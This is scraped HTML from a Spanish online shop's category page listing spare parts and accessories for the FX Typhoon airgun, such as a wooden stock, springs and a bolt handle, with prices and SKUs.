href="https://europeairguns.com/es/partes/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-bullpup/" class=""><span>Dreamline Bullpup</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/leopard/" class=""><span>Leopard</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/es/municion/" >
						
												<span>Munición</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/municion/calibre-45-o-177/" class=""><span>Calibre 4,5 o .177</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-55-o-22/" class=""><span>Calibre 5,5 o .22</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-635-o-25/" class=""><span>Calibre 6,35 o .25</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-762-o-30/" class=""><span>Calibre 7,62 o .30</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-90-o-35/" class=""><span>Calibre 9,0 o .35</span></a></li><li><a href="https://europeairguns.com/es/municion/prensa/" class=""><span>Prensa</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/es/opticas/" >
						
												<span>Ópticas</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/opticas/visores/" class=""><span>Visores</span></a></li><li><a href="https://europeairguns.com/es/opticas/visores-nocturnos/" class=""><span>Visores nocturnos</span></a></li><li><a href="https://europeairguns.com/es/opticas/punto-rojo-y-laser/" class=""><span>Punto rojo y Láser</span></a></li><li><a href="https://europeairguns.com/es/opticas/monturas/" class=""><span>Monturas</span></a></li><li><a href="https://europeairguns.com/es/opticas/telemetros/" class=""><span>Telémetros</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/es/accesorios/" >
						
												<span>Accesorios</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/accesorios/carga-pcp/" class=""><span>Carga PCP</span></a></li><li><a href="https://europeairguns.com/es/accesorios/canones-y-cargadores/" class=""><span>Cañones y Cargadores</span></a></li><li><a href="https://europeairguns.com/es/accesorios/culatas-bipodes-y-soportes/" class=""><span>Culatas, Bípodes y Soportes</span></a></li><li><a href="https://europeairguns.com/es/accesorios/supresores-de-sonido/" class=""><span>Supresores de sonido</span></a></li><li><a href="https://europeairguns.com/es/accesorios/transporte-y-limpieza/" class=""><span>Transporte y Limpieza</span></a></li><li><a href="https://europeairguns.com/es/accesorios/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/es/accesorios/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/es/accesorios/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/es/accesorios/tarjetas-de-regalo/" class=""><span>Tarjetas de regalo</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/es/repuestos/" >
						
												<span>Repuestos</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/repuestos/repuestos-fx/" class=""><span>Repuestos FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/o-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/" class=""><span>Tornillos, muelles y pasadores</span></a></li><li><a href="https://europeairguns.com/es/repuestos/valvulas-asientos-de-valvulas-y-plenum/" class=""><span>Válvulas, asientos de válvulas y plenum</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-cometa/" class=""><span>Repuestos cometa</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-ea/" class=""><span>Repuestos EA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Marcas</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/es/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/es/carrito?action=show">
		<span class="item_txt">Carrito </span>
		<span class="item_count">0</span>
		<span class="item_total">0,00 €</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">0,00 €</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Transporte</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Impuestos incluidos</span>
			  <span class="value">0,00 €</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">0,00 €</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/es/carrito?action=show" class="btn btn-primary" rel="nofollow">Ir al carrito</a>
		<!--<a href="https://europeairguns.com/es/opc-checkout/index" class="btn btn-primary">Ir al carrito</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/es/busqueda">
		<form method="get" action="//europeairguns.com/es/busqueda">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Búsqueda en catálogo">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/">
            <span itemprop="name">Partes</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/">
            <span itemprop="name">FX Airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/">
            <span itemprop="name">T12 / Typhoon / Verminator</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/">
            <span itemprop="name">Typhoon</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-12">
   
        
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">Typhoon</h1>
		      	  
    </div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-28 de 28 artículo(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2290" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-t12-madera" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12445-home_default/culata-t12-madera.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata T12 Madera"
				data-full-size-image-url = "https://europeairguns.com/12445-large_default/culata-t12-madera.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-t12-madera" title="Culata T12 Madera" itemprop="name" content="Culata T12 Madera" class="product_name">Culata T12 Madera</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-t12-madera" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="253" />
				        <meta itemprop="highPrice" content="253" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">253,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2290" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16401</p></div>
				<meta itemprop="sku" content="FX16401">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1391" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-valvula-lid-v3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9092-home_default/muelle-valvula-lid-v3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle Valvula Lid v3"
				data-full-size-image-url = "https://europeairguns.com/9092-large_default/muelle-valvula-lid-v3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-valvula-lid-v3" title="Muelle Valvula Lid v3" itemprop="name" content="Muelle Valvula Lid v3" class="product_name">Muelle Valvula Lid v3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-valvula-lid-v3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2.85" />
				        <meta itemprop="highPrice" content="2.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">2,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1391" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16002</p></div>
				<meta itemprop="sku" content="FX16002">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1529" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9094-home_default/manecilla-del-cerrojo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Manecilla del cerrojo"
				data-full-size-image-url = "https://europeairguns.com/9094-large_default/manecilla-del-cerrojo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" title="Manecilla del cerrojo" itemprop="name" content="Manecilla del cerrojo" class="product_name">Manecilla del cerrojo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="18.98" />
				        <meta itemprop="highPrice" content="18.98" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">18,98 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1529" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16004</p></div>
				<meta itemprop="sku" content="FX16004">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="881" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/soporte-bipode-o-correa" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9030-home_default/soporte-bipode-o-correa.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Soporte Bipode o Correa"
				data-full-size-image-url = "https://europeairguns.com/9030-large_default/soporte-bipode-o-correa.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/soporte-bipode-o-correa" title="Soporte Bipode o Correa" itemprop="name" content="Soporte Bipode o Correa" class="product_name">Soporte Bipode o Correa</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/soporte-bipode-o-correa" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="62.1" />
				        <meta itemprop="highPrice" content="62.1" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">62,10 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="881" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11522</p></div>
				<meta itemprop="sku" content="FX11522">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="751" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/guia-y-ajuste-del-muelle" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/8981-home_default/guia-y-ajuste-del-muelle.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Guia y ajuste del muelle"
				data-full-size-image-url = "https://europeairguns.com/8981-large_default/guia-y-ajuste-del-muelle.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/guia-y-ajuste-del-muelle" title="Guia y ajuste del muelle" itemprop="name" content="Guia y ajuste del muelle" class="product_name">Guia y ajuste del muelle</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/guia-y-ajuste-del-muelle" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="23" />
				        <meta itemprop="highPrice" content="23" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">23,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="751" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11030</p></div>
				<meta itemprop="sku" content="FX11030">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2020" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/espaciador-culata-grs" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9105-home_default/espaciador-culata-grs.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Espaciador culata GRS"
				data-full-size-image-url = "https://europeairguns.com/9105-large_default/espaciador-culata-grs.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/espaciador-culata-grs" title="Espaciador culata GRS" itemprop="name" content="Espaciador culata GRS" class="product_name">Espaciador culata GRS</a></h4>
			
